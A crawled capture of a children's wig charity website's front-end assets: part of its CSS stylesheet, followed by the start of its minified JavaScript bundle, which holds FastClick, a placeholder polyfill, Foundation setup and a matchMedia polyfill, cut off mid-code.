@media only screen and (min-width: 64.063em) { .banner { min-height: 600px; }
  .banner .banner-heading { margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); background-size: auto,cover; background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 1.5625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: none; }

.sub-banner h1::after { display: none; }

.sub-banner .sub-banner__message { font-size: 1rem; color: #FFFFFF; margin: -10px 0 80px; width: 100%; max-width: 543px; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); padding: 2.5rem 0 0.625rem 0; }
  .sub-banner h1 { font-size: 3.75rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 1.5625rem 0; } }

@media only screen and (min-width: 64.063em) { .sub-banner .sub-banner__message { margin: -30px 0 80px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #063850; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #108bc9; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #a4de62; border-bottom: 1px solid #a4de62; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #a4de62; }

.contact-box .social-links i { color: #108bc9; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #0a5379; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #108bc9; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #063850; color: #a4de62; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.above-callouts { background-color: #fff; padding: 20px 0 40px 0; min-height: 160px; }

.above-callouts h2, .above-callouts .h2, .above-callouts #salon-search__results h3, #salon-search__results .above-callouts h3, .above-callouts #salon-search__results .h3, #salon-search__results .above-callouts .h3 { font-size: 1.875rem; }

.above-callouts p { color: #6f6f6f; }

.callouts { background-color: #90ba5d; background-image: url("/images/green-stripes.png"); padding-bottom: 40px; }

.callouts .callout { text-align: center; }

.callouts .callout .arrow { margin: -40px auto 0 auto; display: block; }

.callouts .callout .picframe { border: 10px solid #b6e77f; border-radius: 4px; display: block; margin: 0 auto; }

.callouts .callout .callout-heading h2, .callouts .callout .callout-heading .h2, .callouts .callout .callout-heading #salon-search__results h3, #salon-search__results .callouts .callout .callout-heading h3, .callouts .callout .callout-heading #salon-search__results .h3, #salon-search__results .callouts .callout .callout-heading .h3 { margin: 30px 0; color: #fff; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #fff; display: inline-block; }

.callouts .callout .callout-message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.callouts .callout .callout-message h4 { color: #fff; margin-top: 0.625rem; }

.callouts .callout .callout-message p { font-size: 1.125rem; }

.callouts .callout .callout-message a { color: #e4ffc5; text-decoration: underline; display: inline-block; }

.callouts .callout .callout-message a:hover { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callouts { background: url("/images/swing-bg.png"), url("/images/green-stripes.png"); background-position: right,right; background-repeat: no-repeat,repeat; } }

.under-callouts { background: #55861f; background-image: url("/images/under-callouts-top-border.png"), url("/images/clouds-banner.png"); background-repeat: repeat-x, repeat-x; background-position: top,bottom; padding: 20px 0 80px 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.under-callouts .under-callout { text-align: center; font-size: 1.25rem; color: #b6e77f; }

.under-callouts .under-callout .big-number-text { vertical-align: super; padding: 0 10px; }

.under-callouts .under-callout .big-number { font-size: 3.125rem; padding: 0; color: #fff; }

.under-callouts .under-callout.ponytails .big-number-text { position: relative; top: 10px; display: inline-block; text-align: right; line-height: 1.2; }

.under-callouts .under-callout.ponytails .big-number { display: inline-block; text-align: left; }

.under-callouts .under-callout #make-a-difference { color: #fff; font-size: 1.5rem; font-family: "Varela Round", sans-serif; padding-top: 1.3125rem; }

.under-callouts .under-callout #make-a-difference:before { content: ""; width: 2px; height: 17px; top: 30px; left: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

.under-callouts .under-callout #make-a-difference:after { content: ""; width: 2px; height: 17px; top: 30px; right: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

/*.callout-blocks{ padding: $callout-blocks-padding-small; text-align: left; @media only screen and (min-width:40.0625em){ padding: $callout-blocks-padding-medium; } @media only screen and (min-width:64.063em){ padding: $callout-blocks-padding-large; } .callout-block{ padding: $callout-block-padding-small; background-color: $callout-block-bgcolor; border: $callout-block-border; border-radius: $callout-block-radius; .heading{ margin: $callout-block-heading-margin-small; color: $callout-block-heading-text-color; font-size: $callout-block-heading-font-size * $callout-block-heading-text-multiply; font-weight: $callout-block-heading-font-weight; } .message{ margin: $callout-block-message-margin-small; color: $callout-block-message-text-color; font-size: $callout-block-message-font-size * $callout-block-message-text-multiply; font-weight: $callout-block-message-font-weight; } @media only screen and (min-width:40.0625em){ padding: $callout-block-padding-medium; .heading{ margin: $callout-block-heading-margin-medium; font-size: $callout-block-heading-font-size; } .message{ margin: $callout-block-message-margin-medium; font-size: $callout-block-message-font-size; } } @media only screen and (min-width:64.063em){ padding: $callout-block-padding-large; .heading{ margin: $callout-block-heading-margin-large; } .message{ margin: $callout-block-message-margin-large; } } } }*/
/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; gap: 5px; }

.social-links a { margin: 0; display: block; width: 1.875rem; height: 1.875rem; line-height: 1.875rem; font-size: 1.125rem; color: #2aa5e3; background-color: none; border: 2px solid #2aa5e3; border-radius: 50%; position: relative; }

.social-links a svg { max-width: 100%; max-height: 100%; width: 0.9375rem; height: 0.9375rem; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }

@media only screen and (min-width: 64.063em) { .social-links a:hover { color: #fff; border: 2px solid #fff; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #063850; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer { margin: 0; }

footer.page-footer { padding: 1.875rem 0 0; color: #92b7c2; background-color: #2f3f44; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .return-to-top { text-align: right; margin-bottom: -0.75rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; background-color: #44575e; padding: 0.375rem 0.9375rem; margin: 0.3125rem; border-radius: 5px; }

footer.page-footer .footer-links a { font-size: 0.9375rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml li { vertical-align: text-top; }

.sml a { border: 0; background: transparent; padding: 0; text-align: left; font-size: 1rem; vertical-align: text-top; }

.sml a:hover { background: transparent; }

/*======================================= Site Styles =======================================*/
.article_thumbimage_container, .article_thumbimage_container img { width: 9.375rem; }

.salon-search { padding: 0 1.875rem 0 0.625rem; }

.salon-search .row { width: 100%; }

input[type="submit"]#salon-submit { display: none !important; }

#salon-search-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

#salon-search-form .fm-qid-16 { display: none; }

#salon-search-form select { padding: 10px; margin: 10px 0; background-color: #fff; color: #073c57; font-size: 1rem; border: 1px solid #DDDDDD; height: 45px; }

.page__salon-search .content-main a.button, .page__salon-search .content-main .boxframe a, .boxframe .page__salon-search .content-main a { font-size: 1rem; }

.page__salon-search .content-main .show-location { display: block; }

.page__salon-search .content-main .hide-location { display: none; }

.page__salon-search .content-main .row.align-middle { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page__salon-search .content-main .row.align-middle a.button, .page__salon-search .content-main .row.align-middle .boxframe a, .boxframe .page__salon-search .content-main .row.align-middle a { display: block; margin: 10px; text-align: center; height: 100%; }

#salon-search__results { padding-top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 0; margin-bottom: 40px; }

#salon-search__results h3, #salon-search__results .h3 { background: none; border: none; padding: 0; font-size: 1.375rem; color: #073c57; }

#salon-search__results .address { font-size: 1.125rem; }

#salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 1.125rem; }

#salon-search__results .salon-search__result { padding: 20px 0; border-bottom: 1px solid #DDDDDD; }

@media only screen and (max-width: 40em) { #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin-top: 10px; } }

@media only screen and (min-width: 40.0625em) { #salon-search__results .right { text-align: right; } }

@media only screen and (min-width: 64.063em) { #salon-search__results { gap: 10px 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  #salon-search__results h3, #salon-search__results .h3 { margin-bottom: 10px; font-size: 1.25rem; }
  #salon-search__results .address { font-size: 1rem; }
  #salon-search__results .salon-search__result { width: calc(50% - 20px); }
  #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 0.9375rem; padding: .8rem 1rem; }
  #salon-search__results .salon-search__result { padding: 20px 0 30px; } }

.gallery-merchandise img.noframe { margin-bottom: 20px; }

.gallery-merchandise h2.h3, .gallery-merchandise .h3.h2, .gallery-merchandise #salon-search__results .h3, #salon-search__results .gallery-merchandise .h3 { margin-bottom: 0; }

.gallery-merchandise hr { margin: 10px 0 35px; }

@media only screen and (min-width: 64.063em) { .gallery-merchandise hr { margin: 10px 0 30px; } }

.cta-box { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); background-color: #a4de62; outline: 9px solid #FFFFFF; outline-offset: -9px; border-radius: 5px; padding: 29px; color: #073C57; font-size: 1rem; }

ul.custom-list { margin: -10px 0 0; }

ul.custom-list li { list-style: none; position: relative; line-height: 1.4; margin: 20px 0 20px 20px; color: #073C57; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; background-color: #85D32D; border-radius: 50%; top: 8px; left: -20px; }

#page-id-132 .button-group { display: grid; grid-template-columns: 1fr; }

@media only screen and (min-width: 40.0625em) { #page-id-132 .button-group { grid-template-columns: 1fr 1fr; gap: 0 10px; }
  #page-id-132 .button-group::before, #page-id-132 .button-group::after { content: none; }
  #page-id-132 .button-group a.button, #page-id-132 .button-group .boxframe a, .boxframe #page-id-132 .button-group a { width: 100%; max-width: 235px; font-size: 0.75rem; } }

#page-id-132 ol { margin-bottom: 0; }

#page-id-132 ol li { color: #073C57; }

#page-id-132 .content-text > .row + .row { margin-top: 20px; }

#page-id-132 #extraContent1 { background-color: #F1FAFF; }

@media only screen and (min-width: 40.0625em) { #page-id-132 #extraContent1 .button-group { grid-template-columns: 250px 250px; justify-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

#page-id-132 #extraContent3 { background-color: #F1FAFF; color: #073C57; }

#page-id-132 #extraContent3 h4 { color: #128BC9; font-size: 0.75rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.wigs4kids.org/js/site.min.js
body_size: 42142
content:
"use strict";function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function fixedHeaderAdjust(t){let e=t.target,i=$(".is-drilldown").is(":visible")&&t.contentRect.width<1024?$(".is-drilldown").innerHeight:0;e.clientHeight}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var s=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],o=this,r=0,l=s.length;r<l;r++)o[s[r]]=c(o[s[r]],o);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",function(t){a(t)},!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),s=n&&/OS [6-7]_\d/.test(navigator.userAgent),o=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,s;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((s=window.getSelection()).rangeCount&&!s.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,o,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,o=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,s&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-o>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(o&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),
/*! http://mths.be/placeholder v2.0.9 by @mathias */
function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){var e,i,n="[object OperaMini]"==Object.prototype.toString.call(window.operamini),a="placeholder"in document.createElement("input")&&!n,s="placeholder"in document.createElement("textarea")&&!n,o=t.valHooks,r=t.propHooks;function l(e,i){var n=this,a=t(n);if(n.value==a.attr("placeholder")&&a.hasClass("placeholder"))if(a.data("placeholder-password")){if(a=a.hide().nextAll('input[type="password"]:first').show().attr("id",a.removeAttr("id").data("placeholder-id")),!0===e)return a[0].value=i;a.focus()}else n.value="",a.removeClass("placeholder"),n==d()&&n.select()}function c(){var e,i,n,a,s=this,o=t(s),r=this.id;if(""===s.value){if("password"===s.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(s){e=t("<input>").attr(t.extend((i=this,n={},a=/^jQuery\d+$/,t.each(i.attributes,function(t,e){e.specified&&!a.test(e.name)&&(n[e.name]=e.value)}),n),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":r}).bind("focus.placeholder",l),o.data({"placeholder-textinput":e,"placeholder-id":r}).before(e)}o=o.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",r).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function d(){try{return document.activeElement}catch(t){}}a&&s?(i=t.fn.placeholder=function(){return this}).input=i.textarea=!0:((i=t.fn.placeholder=function(){return this.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":l,"blur.placeholder":c}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=a,i.textarea=s,e={get:function(e){var i=t(e),n=i.data("placeholder-password");return n?n[0].value:i.data("placeholder-enabled")&&i.hasClass("placeholder")?"":e.value},set:function(e,i){var n=t(e),a=n.data("placeholder-password");return a?a[0].value=i:n.data("placeholder-enabled")?(""===i?(e.value=i,e!=d()&&c.call(e)):n.hasClass("placeholder")&&l.call(e,!0,i)||(e.value=i),n):e.value=i}},a||(o.input=e,r.value=e),s||(o.textarea=e,r.value=e),t(function(){t(document).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(l);setTimeout(function(){e.each(c)},10)})}),t(window).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t(function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)});var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},s=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},o=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,s=function(){var s=a(this),o=!s.data(n.attr_name(!0)+"-init");s.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(s))),o&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?s.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(s),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),s=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",s.parentNode.insertBefore(a,s),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],s=e.requestAnimationFrame,o=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!s;n++)s=e[a[n]+"RequestAnimationFrame"],o=o||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(s(l),r&&t.fx.tick())}s?(e.requestAnimationFrame=s,e.cancelAnimationFrame=o,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),s=e.setTimeout(function(){t(i+a)},a);return 